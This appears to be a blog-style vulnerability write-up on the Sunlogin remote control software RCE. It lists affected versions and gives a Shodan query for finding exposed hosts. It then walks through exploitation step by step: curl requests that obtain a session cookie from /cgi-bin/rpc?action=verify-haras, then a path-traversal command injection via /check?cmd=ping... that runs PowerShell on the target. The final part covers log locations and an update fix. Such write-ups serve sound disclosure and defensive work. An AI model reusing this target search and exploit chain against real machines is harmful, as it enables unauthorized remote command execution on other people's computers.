Sunlogin Remote Control Software Vulnerability Overview
Sunlogin Remote Control Software is a remote control software. In February 2022, it was disclosed on the internet that there is a remote command execution vulnerability in the old versions of Sunlogin Remote Control Software. The software listens on high ports (default above 40000), and attackers can craft malicious requests to obtain a session. After authentication, they can use the related API interfaces of Sunlogin Remote Control Software to execute arbitrary commands. The RCE in lower versions of Sunlogin mainly occurs at the externally exposed interface /check, triggered when the value of cmd starts with ping/nslookup.
Affected Versions of Sunlogin Remote Control Software
- Sunlogin Personal Edition for Windows <= 11.0.0.33826
- Sunlogin Lite Edition <= V1.0.1.43315 (2021.12)
Shodan Search Syntax for Sunlogin Remote Control Software
http.html:"Verification failure" port:>40000

Since Shodan rarely scans and indexes high port numbers, the results are not accurate.
Setting Up Vulnerability Environment for Sunlogin Remote Control Software
Here, we use version 10.5 for reproduction.
https://zgao.top/download/SunloginClient_10.5.0.29613_X64.exe

Vulnerability Exploit
https://github.com/Mr-xn/sunlogin_rce
Vulnerability Reproduction
Port Fingerprint

[root@VM-4-7-centos sunlogin_rce]# curl win.zgao.top:50951
{"success":false,"msg":"Verification failure"}
Obtain Cookie
http://ip:port/cgi-bin/rpc?action=verify-haras
[root@VM-4-7-centos sunlogin_rce]# curl win.zgao.top:50951/cgi-bin/rpc?action=verify-haras
{"__code":0,"enabled":"1","verify_string":"wj4WkCRIrb4gT8LoyYNTtvvl3rx7fAQO","code":0}
Command Execution
http://ip:port/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami
curl http://win.zgao.top:50951/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami -H 'Cookie:CID=wj4WkCRIrb4gT8LoyYNTtvvl3rx7fAQO' -v

Traceback Investigation
Default log location: C:\Program Files\Oray\SunLogin\SunloginClient\log

Fix Method
Update to the latest version 12.5.0.44227. https://sunlogin.oray.com/download


